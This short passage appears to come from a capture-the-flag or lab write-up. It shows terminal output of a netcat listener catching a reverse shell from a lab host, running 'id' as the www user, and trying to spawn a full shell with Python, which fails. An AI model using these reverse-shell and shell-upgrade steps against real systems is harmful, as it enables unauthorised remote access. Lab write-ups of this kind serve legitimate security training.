 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.234:26136
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: python3: not found
$ id
uid=80(www) gid=80(www) groups=80(www)
$